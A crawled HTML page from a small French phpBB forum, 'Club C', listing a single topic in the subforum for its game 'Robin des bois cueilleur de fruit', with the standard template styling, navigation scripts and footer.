

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/viewforum.php?f=49&sid=0ead3c79b3b9c3a7c307f85a55370c70
body_size: 25228
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=3089ec11c7c90a596dd99bd34590d7a5" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=3089ec11c7c90a596dd99bd34590d7a5" title="Rechercher" />
<link rel="help" href="./faq.php?sid=3089ec11c7c90a596dd99bd34590d7a5" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=3089ec11c7c90a596dd99bd34590d7a5" title="Liste des Membres" />
<link rel="up" href="index.php?sid=3089ec11c7c90a596dd99bd34590d7a5" title="Club C Index du Forum" />
<title>Club C - Voir le Forum - Robin des bois cueilleur de fruit</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=3089ec11c7c90a596dd99bd34590d7a5" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=3089ec11c7c90a596dd99bd34590d7a5" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=3089ec11c7c90a596dd99bd34590d7a5" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=3089ec11c7c90a596dd99bd34590d7a5" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=3089ec11c7c90a596dd99bd34590d7a5" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=3089ec11c7c90a596dd99bd34590d7a5" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=3089ec11c7c90a596dd99bd34590d7a5" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=3089ec11c7c90a596dd99bd34590d7a5" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form method="post" action="viewforum.php?f=49&amp;start=0&amp;sid=3089ec11c7c90a596dd99bd34590d7a5">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=49&amp;sid=3089ec11c7c90a596dd99bd34590d7a5">Robin des bois cueilleur de fruit</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=49&amp;sid=3089ec11c7c90a596dd99bd34590d7a5"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=3089ec11c7c90a596dd99bd34590d7a5" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=47&amp;sid=3089ec11c7c90a596dd99bd34590d7a5">Jeux</a>  -> <a class="nav" href="viewforum.php?f=49&amp;sid=3089ec11c7c90a596dd99bd34590d7a5">Robin des bois cueilleur de fruit</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=49&amp;mark=topics&amp;sid=3089ec11c7c90a596dd99bd34590d7a5">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>
  


  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr> 
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=497&amp;sid=3089ec11c7c90a596dd99bd34590d7a5" class="topictitle">Fan de ce jeu</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=109&amp;sid=3089ec11c7c90a596dd99bd34590d7a5">Peach</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11357</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Juil 09, 2024 4:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=3089ec11c7c90a596dd99bd34590d7a5">Admin</a> <a href="viewtopic.php?p=4119&amp;sid=3089ec11c7c90a596dd99bd34590d7a5#4119"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
			<tr> 
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp; 
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=49&amp;sid=3089ec11c7c90a596dd99bd34590d7a5"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=3089ec11c7c90a596dd99bd34590d7a5" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=47&amp;sid=3089ec11c7c90a596dd99bd34590d7a5">Jeux</a> -> <a class="nav" href="viewforum.php?f=49&amp;sid=3089ec11c7c90a596dd99bd34590d7a5">Robin des bois cueilleur de fruit</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td align="right"><form method="get" name="jumpbox" action="viewforum.php?sid=3089ec11c7c90a596dd99bd34590d7a5" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49"selected="selected">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="3089ec11c7c90a596dd99bd34590d7a5" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr> 
				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
